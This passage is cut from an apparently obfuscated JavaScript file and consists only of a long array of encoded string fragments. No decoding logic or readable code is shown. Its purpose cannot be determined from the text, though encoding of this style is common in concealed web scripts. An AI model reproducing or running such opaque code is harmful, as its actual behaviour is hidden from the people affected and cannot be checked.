3cOmousri','WP3cSSooWQ7dQW','zSogDmo3WO8','WOSquCkboa','tmouq1qe','DmobB8o2WOG','WPCvW7D4sq','WQDXCqf7','ySkMi8oJWRm','W5XvD8oIWPq','W6VcRSossKi','gConb8kbCq','vmoCBCkfWPG','W43dGtdcRJ8','pw0znbK','hrRcLSodFa','DCovzmoHWOK','z8oLWQ4Dxa','W6znW60wnq','uxVdJqRcHW','DSkZnmoKWQW','W4ZcL8kSF8om','WQldUqDGcq','W6W4ySkkWPC','WQRdTCktwSo4','W5e4hCouWPm','rCo3x8kUWQy','teBdHCkyaG','EZldLrPr','WQZdSqrcna','W4JcTCo4qmou','W4yAirBcUa','bNldKCkDWRy','W7ldNvVcQSoB','WRtcLcdcVZK','WRxcVZpcIJy','WOddLbFcIHW','uCoxWRFcQYO','W6WZWPydnq','B3FdQIdcJq','EYFdQaH9','BeJdMWlcNW','pZFcKmoNwW','kf3dT8k3WPe','W7FcR8k/Bmo6','W6JcSuVcTWC','W7rZqW4w','FYtdQqnU','W4GmWQBcPJ8','WO5jW6JcOL0','FtBdSWXX','oWdcV8o+vG','CvVdRshcIW','WOeOW7vJFG','WR1/zYPX','WORcP8oQCYK','xCk+s8oGWQ8','WOrmW7xcO08','W5i5qhDA','W7C3WPuemq','zmkEW6BcISoC','WQjXAsfJ','lmoLD8kjbW','WQVcOaBcVYa','WPVcTdhcTr0','W4aEfYJdLa','WQNcGXdcIZy','WOKhW71zga','W4/cVSoUx8oD','W4BdJSony8kf','W64GWO0Fja','e2ddKmkcWRW','W61jWOJcN2m','C8oQWRe8qW','W6ZdLZ3cLSo/','W73dK0RcQSox','WRhdOZbHfa','WOyNW7L8ea','W4NdIt3cTdq','WQRcNCoHCse','W7pcVmodu1G','WOrAW6hcTL8','W43dQCoPt8kd','W4ueqfrh','ACosFmk6WOm','W7ZcKmkiDCop','hNvrW7FdOa','haJcNSovCa','WQRcH8oGtG8','W6tcRmk9C8o/','WR96Brb6','hxHuW7hdSG','D8ogWRWIqG','W4tdIZFcRcC','y8kvWPakqq','cumZnZG','ESkBW7/cGCkj','iwRdQSk8WQK','W5/dOZ93W4C','WQemnCkbdW','W6FdUSony8kr','W6/dKmonWRu5','l1VdRXJcGG','uSoqE8kzWPC','W5FdMZZcPJO','E8kkWOKUEq','FmkpW6tcH8kC','WRWfdmkjoa','W7GhDgPL','WPBcGmoTWPFcLq','WQmVeSkujG','W65MzCoaWQO','reldP8k4cq','W7BcTmk4vmoT','mCoyW6aVWQi','W6yfx2hdNq','WRHSW4/cLhi','W5JcJJr+na','yLtdPZZcNW','WQFcSmoaqr4','f05yW7BdKW','cSoEa8kszW','bY7dRmk5uW','BCktW6VcISoz','zrddMcCA','sCo2BxGD','WPlcVmoBxdy','hXhcNSozya','WOlcMCotAYa','mCowW6qOWQq','WRfkp0nM','W7tcPSosr0q','wmoQWPtcLtq','W6dcH8o2j3K','WPHtW7ZcSKG','xCk/emo8WP8','EmkwW6tcGSkm','FmolySo+WO0','W7BcLSolr0O','W69qoaqV','W7ucWQRcKr8','W4XCCCkiva','W7WIWPKokW','WQtcV8ozsXa','DCkZjmo5WR0','WRJdLaZcUd8','WOZcNCoQtWK','WQqcnSkxdW','FCk7W6HlDq','A8ons8ohWQ4','WQxcOCozrX8','WRFcU8obuqa','W7JcI8ovCfW','WQeQWPpdS8o8','WQZdRtbVlq','qSomrCkKWPy','W7acug7dJq','W7SGWPqDoW','WQaskCkElG','qCoVFMqc','a0G9kZW','f8ojdSkABG','rWpdS8kZCa','W7JdJ0tcR8oB','W6/dL0xcVSo+','wSk8WR8+ua','WRqAW6f2dG','WPOvW6KnDq','WR/cSmorsXq','DvNdQIJcHG','WP3cOCoxWQldTW','cHBcHmoqBa','pSkYWPusBa','DmkVpCo/WR0','WQ1hjuz/','y8oHWQG+Aq','u2xdVmksfG','cvm0lJ0','y8klW6dcNSoB','qmojWOuVWO4','W6hdJSogA8kM','W5BdHYlcPdO','FvxdQb3cMW','cmohfCkiBW','W4NdRZnsW6C','FSopyCoQWOq','ESk0i8o8WRW','dbdcHCoBBa','WRmnW6DLna','W4SoWQNcUdu','W50khJtcTa','m8o/hCk+AW','W67cKmkFB8oz','zConWPqByG','W6BcTSoUWPSq','CLtdOcBcKG','W5/dMdhcSJ0','W7FdOaD3W7S','W4pcKmkGEmoG','WPCoW7fLya','W7ldKGhcGrq','W6LehCkBlW','WPa4W7rJzW','shZdQbVcRq','WRqTW61meG','WQNdQWDVdq','WQhcUdFcLJS','vLRcQmo2WP8','W5aKWQlcHYq','WRnnW67cLg8','b0W0jIi','W48YiIJcLG','BmoqyCo3WPS','WRuTW7fgfa','W5pdKd3cLZO','W5pdGIRcQtK','WRNcTSousrq','q8ktfCocWOO','WQ/dTGD/fW','W4jozSoZWPu','WR3cUYhcHYy','WO/cGmoTWRFdQW','W6CKWPyrmW','halcNmodCW','W5ajjWZcSG','W5eIAK3dLG','vSkjWRu4qa','W6DhgSkgkW','aSosdSkDzG','wSowWQBcTYi','WRneW7tcNKm','wmkVWRyWqW','x8owWPmWCq','W6/cRmoux0m','W7ldK17cSmoq','W5zpvSoNWPm','WOOYW61+Cq','qSo0W7BcQ8kn','W4NdUGdcJd4','WPeTWO8bmq','W51pESoIWOK','vSkSWROXsW','qSkoW71UCG','W4FcLSozxmoY','W5WzWQBcPJq','fbtcGSoFAq','W6hcOCkTE8oJ','WRXsnLn6','DeBdVCkqla','W7RdMdShW6m','WPGujCkxmG','W73dSWXYW7G','kNJcK8ofBq','i8o2g0CB','FCojqmkLWOO','FSomE8kkWOO','WO5tW6RcM3m','W7tcRCout0y','CSkUmmoGWR8','W40zWQNcOZ8','tGFdUq1r','W6FdISouWPiV','W7tdNmolWOuS','WRpdIxTonG','dfVdRYRcPW','s8oAB8oRWOO','W4jZjXhcUW','sSkjW4tcISoC','W77dT8oPWQ8L','W5ubWP7cHae','WRFcUmoOkmon','ofxdSHVcNa','z8oeWPpcMsu','vSoVyNWe','W4RcTmo+vSou','WOVcUmkNx8oN','W7RcN8oMySk5','ACoZWRC/qa','eGJcGmoeDW','WRhcM8o6AIy','v8k+WR8Wwq','WQddJHX4aW','ySocWRemkW','DSonq8oWWPq','WRNcNmoGAG4','y8kEW4VcTSoz','WQKRj8kkbW','DaddOSkxCa','qCk3WRmPuG','ymkts8oVWOi','WQKocCoOgG','W7/dKI5/W6m','FSkYW7/cKmom','W7/cJSoaAmoY','tLFdHSkqfq','W4fvDsT0','CmkkW7/cJ8ke','W7uMWOKnlG','W7FdRW92W78','WQ4PWONdSmoG','WQuGWQldTSos','W4jnWOHRaa','tmo4FM8n','uu3cK8ovWQO','BSkzW6lcI8kn','W4NcI8ofFeW','W77dNelcUCoA','qCoFFCkgWOe','DSouDSoMWO0','W5/cVCocumkS','CSkpbSoLWOm','y8kclSoGWOC','FmoteSoLWRy','Fu8EbJW','wJ7dPSkmrW','WQG7WPPGhG','pLddQ8k9WPy','WRbcW77cQ3i','W7XJWPdcMWa','AConA8oIWPq','rCo6aCogWQG','qvddHZRcIq','W7G5kZ7cJG','W4PEvqrI','W7BdPrdcKsm','W4WzWRdcPsC','WQKaW717lW','DSkiW5T8ta','ymkpW7NcLCod','W6SLWQ8FdG','WQ1+BHj7','WPTaW6FcRLa','cNxdMCkaWQ4','WQ5gjfLN','pvpdPrpcKW','W4VdGYlcPsy','W4/dKchcUJ8','zSkzc8olWQq','DSoHW6BcMmkE','AmkxW4zaqa','WPvfW77cK1O','sSk7W69VBG','yfhdRcdcNa','W4FcL8kbq8ob','W7pcO8k+FmoG','D8kyWQ1Bxa','W7iZvZGg','W7NdNCowWPSQ','WQCjm8khgq','oComgCkCtq','xCoAr1WV','smkhW61JAq','t8oNWO7cTaq','W7tcT8kJCCo+','bSoQp8kwBq','W4pcI8keumoP','WQpcVcpcJIy','WO96l8k9qq','W4OeWQhcTJG','W48ylXhcGW','W60/WOCxkG','WPXcW6pcT0K','ovpdVr3cMG','gqtcMCooFq','BCkuW53cGmo5','WQrPW4pcN3y','pYBdMmknyq','W5ryzduP','W4GriWJdTG','x8oiWQVdIcK','WOBcGSotCc0','WPDDW7tcSvu','vGJdLSkiDa','WQXyivnN','yZldQq9S','WQutW45FvW','Bf/dGqpcKG','W4y0WPeRbW','WQWdoCkhdG','W4CpicJcSq','ACkvW6VcI8kn','Amk/kmoGWR4','W4jnW60hcG','hWtcHSoDDW','zCoztColWQW','W4NdIxZcKCoq','WOZcQmopWRVdTa','WR0lfSk9eq','WOFcHSokEIe','W5iEChzy','WRmrW61Llq','W7VdNvdcSmoF','W6ZcKSogseO','WOO4W6rLDW','c8oUW5mTDq','W7tdRCoHzmkq','W48yvMfC','W7xdImopWOSL','W7nqhCkgkG','luL4W5FdLG','W4Xwvrig','WRFcH8oNWRVdMG','WPyNW5HzpW','W7yStLpdIG','W4mEWR7cVYC','v8obWRRcMdC','W7JdJLxcUCoy','zM3dICkvaG','ufVcVmoVWOi','chD0W4BdPq','F8oGWRy3tq','WQ0mW7HRkG','WOe0W4vZvG','AeFdQcBcJG','WQi+WRtdUmo8','WRzlymohWRu','W4CwcddcVG','nCoqW7iNWQG','WOVcTmoaWRhdRq','WRrnpKn/','zColz8oQWPK','W6pcRCoaxKO','vvpcV8oWWOO','W5mlWRtcOrK','W6BdJfVcS8of','y8kcW7xcHmkj','WO9hpCkSma','xIJdRI14','W7POr8o3WRi','W5RdU37cKmoN','W7FcT8oAwLq','WRZcJCoGtXW','W6ZcSmk+CmoJ','W47dGGVcLYO','rGtdTmkWta','W6RdJ8omWOyR','DSkpimo7WOW','y8k3nSo5WOG','WRzQCSo2WPq','uSoKWRCqAW','WO7dTWXcoW','fGhcHSoeEq','WOxcH8o3DYe','W54LuuXi','WORcQIVcKd0','cxhdNIJcQW','WRmsWPPmka','WOajWRBdK8od','e3BdSCkKWPy','WOKTmCkFmG','W7HNe8kykq','W4Kgqfbv','W59aymoJWOK','vCojr8kaWQq','W7OSqeVdKa','x8kLdmo4WQG','CSoZsmk5WOe','W7GZWOSdnG','W47dIcNcTYC','WRLKCb50','W4OjWQhcPYu','W5xdNZFcUJG','W7KzWReIwa','WQ8aoCkxeq','W5FdMsFcRt4','W68tqNFdNq','WP5Og39Z','u8omWR8yqa','WPFdGrDNnq','W7RdOWbRW6u','Amobq8oFW7O','WRBdKGrgcq','FwGIdci','W4VdLb56W4W','auiOism','lCoQW44aWPC','WQRcGmoNWQJdNG','AvhdQmkBkG','qmoiFSkcWPG','uCkTWP8tzW','W7BcOmkHEmoG','WQFcRYZcNJW','vSoGE8oxWQq','WPqXW7nZyW','aeKHlty','W5rpqbev','W4TjDSo9WOm','qrxdGmkpsW','W6VcQ8ohrv4','WPbKmvDx','xSk+W4xcJmke','W5HCtbKp','WRGvdmkdEq','DCk+lmodWRi','W5zrFmoXWPu','rcpdOGvs','WPVcRCovDau','yJ/dJCkygq','WOuJW6X1Fa','kLjAW6ddLG','FCorF8owWPm','bLriW7tcJG','WRpdTXz4cW','mvJdSGNcLq','xSoXF3Ss','W7/dRwFcMSo8','WOzBEqbW','DSkmW4PCDa','xIFdQmk7EG','W5jcy8oYWQW','r8olFCoDWQm','WORdLdawha','w8oMFM8a','W5LiFCo1W6e','WOn/pCo9pG','FSoeDCoHWOy','WQnBhCo9WPW','kf7cUmo8WRi','q8o1rCkhWOG','gXdcHSoaDa','x8oFC8kbWPm','vL7cSSo8WOK','gLm4oJO','W51bDSolWRC','W7noe8kgiG','zmk0iSoQWQe','k1hdQXVcNW','W4ZdISoKxmkc','exrxW6tdSa','rSkOWQ8VtG','WQ1zFsLH','WPLNWOJcRvq','WRb4W4NcL1G','W6SLWOeekq','BmkmW4FcICoM','W6bAb8krka','W4uQhXdcIa','qSk4WQSXsW','W4PsyCo2WO8','W4Cjbs7cQa','W6hcRmknuSo4','W4BdMxBcUSoL','W44yhcZcTW','FSkyW63cH8kf','W5hdJtpcJZ4','W5ShvL9d','zXtdUHDr','dNrnW7FdTW','AupdOSk7WRG','W5tcTCoSvCof','WQ0cW6DLoW','ASkgW5VcKSoN','WP1nW7/cVei','W77dSelcTCoa','CSkpW7NcLSot','zSkSWQG7xG','y8k3WPmjEa','tuhdNSkdda','WQWwW5ztqa','W6CUWOSnmG','W7RdJSocWOyN','crdcJCoFCa','veFdT8kqjG','zCkEW7BcNmom','WR3cHmoQFd4','EmkLj8o+WR4','tfBdJ8kBba','eHTuW6ZcMW','vmoLu2iL','W5yZvcmp','W7ZdN3BcRmoi','W43cT8ogxrK','W7RdM0BcSSoy','oWJcKSoZBW','WR3cOSonuGm','W4VdU3BcKSoH','WQmGWP3dS8o1','W5ebruLz','tI3dLa1U','W4ayWQdcVIq','rL7cTmo3WOi','umoTWRFcSGu','gw8AnrG','FdFdSGrS','W4RdKHusW4O','WOZdJHP3ga','W4JcHCovyga','W4mihYZcQq','W4LjuSoNWO4','WQHqmL1T','W5ddVIvtW6G','BdVdUGDM','z8k6mmoMWQG','WOtcVSoqzZa','W6BdJaRcRY8','WOhcLSomzcC','W7W+WPisia','WRdcQ8ofsJC','AfpcRSoUWQG','WPqHWPmwnq','W5vQkmkhba','A8kImmo8WRi','BL7dPJRcMa','smkUWQOSwW','BSkdWQai','FcBdVWL5','DeRdQYdcMW','W4hdP8oZr8kh','WQ08W5f9jW','W6WquxZdMG','WP7cVComuIu','t8kzW6RcJ8kQ','WR8TWPddV8oX','u1BcU8oIWOy','W7zqbmkCnW','EcxdQrfS','ACk9lSoOWQW','Dmk1yCkOWO4','WOeOcCk2mW','oIZcTmoIvW','W4ddMdlcOse','qmoRWOhcJZW','g1SLkty','kvxdHCkbWQ4','p0OItrq','WQ7cNSowsIm','WRFcV8oburq','W5FcS8oDFvK','EZtdIabB','W6dcOCovtvK','W4a3WOSadG','W48ykWZcNW','W4vurrqb','W5BdMrLMW6G','DCons8oMWOi','D8oczmo5WOC','W4FcSCogv8o4','eHNcKmoeEq','W43dU8oGx8kf','WRbPrH4T','W7jzxWe+','WPu8W6z9Aa','WQRcMWydeG','fGBcHmoFCW','bLVdSXdcTa','W6WCxvr4','oIVcNmopwq','sCkrW7ZcQCkV','W5SBuLTb','FCoivSo7WO4','WQOOWOddRmoX','xmklW7TUDW','W4xdU8oIqCkd','W4/cSmoFz8oU','vqddLCkeza','DCklW7hcISkF','bmosgSkaBa','tfldI8kogW','W4iax0Pu','p8oWW4b7sW','WQSyWRddKCoZ','cv4Gnta','A2pcVSodWOK','yNFdQGlcNG','W4RcJmk6Bmoy','umkTW5hcOCoN','ASoeE8oZWOK','A8kdW6VcM8kn','WQeTWOddTSoW','ACkdW6hcMCko','x8ktW6NcVCkv','WR1xj1H7','W7ZdImotWO42','W5tcPCo2ANO','rbxdLSktAq','p8ojW6KOWRm','FCoPFwif','zKZcJmokWOe','WRP0EajI','W4RcO8oEr28','zmoOWQ0+xa','emomhSkiAa','DSk1n8o6WRK','W57dU1/cM8ol','W6pdJ8omWOaI','W5VdJwRcJmo0','tCoTyCoXWQC','DCoUWQ87vW','WR88W4DRga','W7xdK8onWOSI','F8kBW63cN8kh','ECkUWP8zwW','WRbGlez+','F8kyW5mCsG','W7qYaHldGq','W40VE1vL','ax8+wfK','rCkOWRi+sq','WQJdOHL5ea','xSkzW6b3CW','WOqPW6X7zW','cmozW4qiWRy','W47dIZlcQJS','W50ifJBcQa','u8ohWRBcVIO','W6BdRgxcLSov','W6NdQLRcQ8o4','qmo+ENyi','W4xdSCo5v8kA','ECkziCoNWQq','W5C8WQhcNXG','WPiAqK/dRa','WOlcHSoiWP7dTG','AfpdTdJcGW','WOTcw3v3','W6rob8kfna','WRCEomkcea','W7KZWPCvkq','W64vDNhcSq','WRtcPSortqi','c2LyW6pdRa','ifVdOqRcHG','W4rwkmk5ca','W4ZdQCo7r8kz','fWxcMCo7Aq','W7tdKCokWO82','qmkXWP0rrW','WRRdIqfEnG','cwpdKCkFWQC','r8kzW7LPDW','W7OrvfpdIW','W6NdLCoEWOiV','WOZcRmonWQddRa','A8kpnmoDWQG','vmk1WQKPrG','W4mVpv9h','W77dMutcVmoB','W4mZWQiXbq','cIBcUCosDW','W57cRmo5Fmo/','WQJcUSoDAYG','ACo0WO4qDW','W7mLWRxcTZ0','ESkvW6/cGSkm','DCklW7tcGCoA','WRxdTqn0fq','AmotWPWmsa','W4VdSSoXvCke','W4Sfv19f','W50FWQ0I','y8kGi8oMWRm','WORdSdTlaW','CmklW6BcJ8of','DSkaW7hcKSkv','A8k6k8oQWRS','xSoRWPpcPcK','W4hcRCoGs8oE','WO5WwcLK','W7RdMvFcSSoD','WOntusnh','WPBcTSoUWQ8P','WOKtW69yyG','obhcGCo+BG','gCoehmkgEq','WQBcUSolCc4','WOj7Crj0','WRFdTbj6ea','hhrmW4RdMa','DSknW6hcHmkl','WQ0bkSkfna','W6VdPXfSW64','WQldSan9fq','fZNcOSotsW','bxxdLCkuWRC','tuxcVSokWPu','qSk/WRyKqa','W6jyi8k9aW','rmocy8kiWPi','WPRcQtxcUJ0','WQJdOrDGeG','cq3cNCotvW','WPBcPCouWPxdPa','WQa1WPtdMCo+','W4WyvKXt','WQVcJaVcNZy','W6m8iW/cMW','W5zFvruy','WRbqj0n2','WOxcMCobwcG','WRinW7L8pW','ue3dJ8krbW','B8oiDmoOWQi','vuFcQmo8WOa','DfhdUJ7cMW','W6VdI8ocWOma','WQyRW5jLCq','WQlcMSk+Bs8','WQxcOCoftXC','dmoAbCkaza','F8koW7JcNCob','fbVcJSovxW','pCokW78LWQ4','WQ7cP8oexGC','W5zeErSC','WQflovDG','v8koW6fPFq','WR95W6JcLuS','W7Gsga3cMq','zmkrW4BcGmkV','FSkgW6dcNSom','cSoQymobWQ4','wmovWR8/vW','WQqifmkafa','D1BdTcJcGW','v0JdISkudq','W4ufWR/cRJO','W7FdN8owWRup','WQjNBXvM','W7pcVSkSECo7','smkKf8oVWOq','W6ZcOmorw1C','W6hcTSoarmoI','WO5gxJ0D','WRL5zH5w','W40nx15Z','F8oqWQq5pG','WR/cQ8o2xGy','WQabjCkFgq','FSkNiSo+WRW','WRFcULZdMG1Wy3VdHSoV','v8kwW7LVFW','jxldPaRcPq','wbddLmknCq','WQZdImoOACku','sCo6DSo+WRi','W6JcT8kZACo7','WR0npSkhaW','s8oQyuas','W63cMmkUwmo4','CSogWR4rqq','rCohWQ7cKqi','vehdMSkegG','W6nheSkgnW','WRv4EdjA','gw06lb4','W5BdVsr+W6m','W7yXWO0ujW','WQBcT8oDCdK','WRG7WOhdSCoI','W48VbrdcRa','WROOWPFdUSoV','m3HtW5pdUq','uSoWW6vqvG','qCkqW7KxCG','WRfghgjh','y1VdQJBcNG','W5iulrdcTW','W5BcRCkIe8oe','W6RdOqjOW68','F8oVrCkpWRS','W6qZWPqjkG','W5lcGCohAMu','wmoRWOBcLs8','FSoQqSo2WQq','sCo4zMyp','wCk0WQyZtG','lKldVsJcSG','W5xcSmoMy8o2','W4W4WQVcHG4','bxtdHCkuWQu','W4ZdPCoIqmkg','q8kyW6r/Da','W7RdUrvWW6C','z8k0nmoOWQa','WR3cOCorxHi','DbVdISkqAG','WORcG8ogBJm','W5ekWOpcGX8','j8oMkCkLxG','o2jYW4JdOa','WR8+WPhdK8oZ','mJxcMSogyG','pXRdK8kouG','W5yrgZFcVG','wSoLF2em','W5ZcMCokkmoz','WQlcMCoHu8o4','kmkYW4ubWPm','WQXVCXn2','WQKNWO3dV8o7','ACoKWQONsW','xmk/WRuTqq','W6KfuwddNG','vCkAW65SFW','W5RcJmokySou','ACoOqCo1WRa','cHpcHmoADq','qCkrW7XHCq','W5bnxaiD','sqldMmkuza','FSkWimo5WQy','yCksW4JcI8kB','v8kiWQy+qW','xbRdHmkoDq','hSowWOuUWOq','W73dM8oEWPim','q8oAxCkgWQS','WPNcN8kUkGa','WRJcQdxcIIq','WOZdKCocbG','WOTuw0nx','W4aKWRy3aa','W5T0Ed8g','W4tdGSo0WPyx','WQqsW7b7ja','ySkiW6JcH8kA','Bb/dUCkLyq','W5xcMmkVF8o4','r8k9W6xcLSoM','W6tdGSonB8kb','cNvfW7BdOG','W7ZcQSkLDmoL','W7nADSkFWO4','W4SIWO4btq','c0qJmsC','W64pqNBdJq','bNVdOsJcSG','W43cKq4BDa','W55xASkkWRG','WQLKCZfN','W5vlwWya','WPFcMmolEJi','xmo6zMKp','u8onCmkAWPC','e2BdJCkrWQW','W7uDWRKUka','bCodb8kbyq','jZNdSZFcUq','W5JcSCozq2C','zSorFmo4WPi','qCklW65WFa','W6VdV8ony8kv','W4RcVmoOqCoa','W6SbAWJdIq','wCopy8kBWOm','W4RcJSogA8oY','xHJdNSkmya','WOZcSmogWRFdRW','W784lXS','W7uJWO0dlW','W6e1WO4qlG','WPJcJ8owFJK','DSo3WReBCq','bHlcMSoCFW','W5VcS8ogvCoJ','W4abCe5e','xSk2WQu/rq','BmkvW53cQmoq','b1OPnc4','ACoLWODrtG','W7O1WQOMmG','vmkqpCohWQ4','WOFdTxTonG','mf7dTaNcKW','oexdRr/cMa','WOVcUSkUxSof','W4aBWRJcVIS','n8oEW7KRWRq','WO5gW7dcOei','WOhcR8obWRFdQW','xHJdICkSva','WQ7cOSoFvtW','wmkEW6JcP8kB','WP9iW6lcTvO','WQhcRtFcHZ0','WQ8mlSk8oG','WORcL8oczYu','kSkhW6DGta','W5HAxWan','W6tcTSk/ESoR','vConWOKWAq','q8kJWQq9tW','W6KFWQ0ioW','W6NdISoWzMm','z8o4WRhcLq4','b8oFbSkwzW','W4BdKJlcTZK','W7FdTJvVW6C','W63cT8kQDCoJ','umoBWOxcTWa','WO7cNmouwaS','q8kCW7PQCW','WRtcVCoqvq0','W4S8W7fglG','cgpdJ8kwWQy','CL7dTZ3cJG','lColW7mMWQq','sCkYWQGXxW','W5RdOXHVW70','WRZcIshcNYa','wCkXWQqXtq','e8obgSkbAG','WQRdTCksnmoH','W7FcS8kPFmoL','nxBdTCklWPy','WOfcW7dcSfa','EK7cGeBcTa','WQe/W7BdN8o7','CLNdQY3cMG','g3P0W6RdUa','W6VdHCoSkmkd','AvddRmkwWQy','WO5NttzA','bvmZW4VdOq','W5niASoSWO0','bwhdGJRdUq','W7uYkGy','W7/cLCodCmos','W7JcQmolueS','W4iGWRBdU8o0','ySomBmoLWQe','WPFdTH19W6W','cqBcMmopAa','vLFdUSkblW','W4ChcJVcQW','bCokdCktya','W5xdKJHBW50','uCksWPKmAW','qL7cR8oTWOK','WOWAW655kW','cKGJmtK','DSk/W6lcRSkc','CmouyCk4WPO','WRVcJ8oAWRBdMW','WOddHrfHhq','F8o6WQ49xq','fMGFdIq','WOuZW6r8zW','W7yhWOhcM0m','gmowW4i3WPq','WQ1uo0rS','W7ZdILhcRCoj','ySk1cCoKWOC','wmkvW4JcJCkI','Dv3dImk1jG','W6FdJmocWOWG','F8kZWRyZwq','W6RcH8okqfC','WO/dTtropa','tKldMCkBcG','W6BdJfZcRSoa','W4mWdaVcTG','FI7dQWnX','W4NcVCoPsSow','j8ofa8k0ta','AmkpW7JcG8og','BwVdNadcJq','W4aCWQlcOc4','gwfwW7ZdSa','WRH6FIPI','sCkTWRuTsq','D8o5WRC9sG','W4WpWRlcUJC','WQzHCW1L','FmoADSo7WQG','WQrSzXr+','W7GpwNxdMq','W5veECoWWOi','WRipW6zGka','ySo0W6NcOCkn','u2VdO8oTBq','mmoVW6KZWRe','WO5ezs9w','amojoCkJFa','WPJcNSojvtG','W5m+WRlcMYG','umkfW6VcNCoe','WPDuW4n5sW','W5KebJtcRq','W73dK8oEWOmP','lfvuW5ddKq','tKVdHSkhda','odNdRt3cKq','W6TDdmkcia','WPBcISolBYy','dvddKCk+WPa','WOeTW65xkG','nSosW78UWQi','xCkpnSkaWPm','aWVdTrrL','zmoIWRGMsa','DCkIWRyREq','W4tdQCo2sCkm','WOKtW7fXhW','WRVcVcdcId0','CfZdPc7cNW','W706y8k1uG','W6hdGXvqW5a','W6RdSrrZW6a','WQ0onCkzaG','tu3dLSkdaa','v8oMF2Kj','W5FdPSo6u8kq','W6RdISoWzKK','bWBcNSoDBG','W4hcRSoJrCow','W6C0WOKtoq','WRO7WOddO8oN','c8omd8ktFG','W7hcO8kGCSoT','xrxdHmkpyW','W7OssuNdSq','uHFdM8kFBq','WOqZW7uyDG','r8onFmkzWPe','WQLZBHnQ','bwvlW6ZdTa','W5zetW4z','xCkOWRiXqG','AxZcU8ovWPa','WReTW7f0sW','kSoxW6eGWRe','WQxcL8oHuM4','W63dH8o6CmkZ','W5ZdLmkYESoV','WRukW6z7pG','daxcK8o6aq','W7e5dmkkkG','W7ZdM1VcUmoE','c8oliSksBq','uepdNmkzda','tJFdLa9Z','W5iMobae','CSoYWQ4Mvq','W4GGW4JcSJu','fw5YW4NdMq','rb3dHmkoDq','W77dTCoEWOK3','F8k3W6dcICoe','iuFdSHtcLG','W5hdMcVcPZW','dvZdStBcTa','y8kHW6lcOmoB','WOpdU8oOWQW5','W5fpsCoMWR8','W654nMxdLa','WQH/BXb7','sSkSW4PCqa','WQaGWPZdPSoV','CCo4zNqE','r8ojr8ktWRy','eK9FW4NdOG','s1pcUCoLWPa','W4RcM8oHF8of','WQxcQIRcLIG','gemIjYC','wmk9WQWKtG','wCotzmkgWOG','W4ZcOCkyC8of','WOWHeCk2hq','jLxdVXBcMa','WORcSCoxWQ3dPG','tNFcTmodWO8','WQvDW6tcSKO','WR1NFbb/','FSkoWPK5Ea','tmoYy2OA','xCkIWP8zsW','WPlcK8oYWQddOa','b0C/idK','W7rZuq8k','W53cUahcSGi','W5fSzZCE','bbpcN8osFW','WQFdTX9QfW','W6hcP8oRCqW','W7mnpI7cSW','WR5jpfj1','WRqVWPxdS8oZ','WQGgW6fJjq','wCorC8kyWOW','W6/dHKFcSSoh','A8kcW53cQmoI','qCoVE2ej','WR0smCkdhW','WQ5GFHr5','pSoDW7eRWQq','WObeW6/cS1O','W4f1FcD/','ahJdIs7cTG','WRGilCkfbG','AmoTWRWZva','xuZcOmo0WO4','W58EdvhcVa','WRXNEaDJ','W4JdOqJcPb8','BIVdSGz6','AIVdUaL/','sSk/WPiSzG','tmk4W7LZzG','WRCnjCkkhq','W4tdNI7cHHy','W5vUqXWo','W61RDCoNWOO','l8o5W6maWQy','WRVcRCoBWQpdUa','A8koW7pcI8oz','WQ/cVSowxH4','W6NcOmomqCoJ','WODlW63cTv0','v8knW71TDG','F8kUlmoIWQW','W7WLWO8gkq','W4hdHdBcQJG','vqxdN8kkAW','W7Dvgmk4hW','WRJcQsVcKsu','W5KZWPuSma','y8oYWRa4qG','W5/dT8oRWO0K','W7ZdUWb6W6e','C8kBW47cHSk8','CSopC8kBWQ0','WPLCW7dcQ1m','f8oFaSkzEW','xmkpW6v+vG','W4H7ja','W67dIv/cS8oj','W63dOrxdJq0','F8ktW7BcLCon','qupdICkobW','WO3cR8oBWQJdQa','W4RcOCoEBga','WR0Vph9A','W6ufvcnc','efZdL8kEWR4','xCkOWQW0rW','xSkjW79RCq','WQbhW4pcQfW','qLddGmkrdq','WOW7W5TdcW','h2VdH8kkWRu','W73dGSofBmod','WRFcLWxcTbu','z8ogECo0WPC','W7RdNCogWOWW','j8kMhmk/EG','v8oBWQpcRJ4','W7pcRCkHDCoH','WOfxW7BdNCo9','ACkGp8oQWQ0','W5rwtJK1','tSoQW5ZcJmoX','W5OFr2Xc','W5ODqejd','WRy9WPRdUmoV','z8oEtmkVWPG','W4tcTSkukmoo','W51vcmoOW7q','W67dNSowWOi0','s8oDtmkpWQq','W5uTqK/dNa','W7KCgdJcKW','WRVdRqf6fq','W5mNFwFdQW','r8kuW6X8FW','W53cQSo3u8oh','WPRcNCodDsK','rcFdLtzr','A3xcLsldPG','DCkOWPGtza','W4adWOeFeq','WQyzW759oq','W7ZdH0VcUmoj','WQVdQqXUaW','W500lWZcIq','WQ0hW7LUeW','WOCIWO5BCG','W4tdVSomWPGO','WPlcQSonWRhdVG','bXNcGCoFDG','mrFcUSkSfa','bwNdMSktWQK','W4iiWQdcKqm','rmk7WR4qzG','gmo9W4XmnW','WPhdICk7tJG','sCorWPiNvW','wCkXWQOTqW','W4NcSf3cRCoY','W6xdKutcU8os','q8k3WR87wa','W6hcTSoUWOi7','WOtcMmoFEta','tJFdNIbr','W50IWOS2bG','ASo3WRCYxa','WQiMW5HKfa','lSodW47cLd0','sSowFmoRWQG','W68AuMpdLq','WRL5DqT4','WPuSW7vZAa','WONcVCocAY4','u8olWPWhrG','lexdQq/cGa','WRy6WP3dPmo1','FSorWR80CW','qmkNW7flDW','s8oUf8kCWRe','W5xcTmo2r8oz','W6ZdP8oxASkb','DXFdUCktvG','FSkEW7lcN8kb','W60KW5lcOe4','vSoEumkCWRa','xmoFySkkWPG','W6RcS8kIF8o7','WPpcSfdcP8oj','WPddRhTSda','WQSolSo9pG','xCkyWRmGkW','WQ0gpCkgaq','DuJdVZJcMG','WR8njCkDhW','qSomEmkCWPS','W7NcSmofxKi','W5JcU8odtty','qSoFWQlcUZO','W6/dMulcPSoa','jLxdTW7cGW','z8kXnmolWQO','yc/dOXrG','WRFcL8oNvdy','WRTxefLZ','Ce3cNSoeWR8','WPdcKGpcRYW','WPxcSComWRFdPG','WPT4ucbw','W44IWRRcNs8','uSk0W4hcOCkH','q3pcS8oJWOe','qSkeW7TSzG','vSk3WQuRtW','WRFcOmoCsG8','vmoBWQlcQIe','DCohymo2WPm','WO81uLFdH1/cHq','zJBdTqLZ','tL3dRXZcGa','W5/dSCoPWQy','rcxdUbfZ','WQ7cUmowDam','W6FdJ8okAmkW','WQb0BXrN','mSoWW78iW4K','smkZWR0Rqa','WOVcTmkfC8op','W5/dGa5RW6O','WR8FWPRdKCoM','r8owyS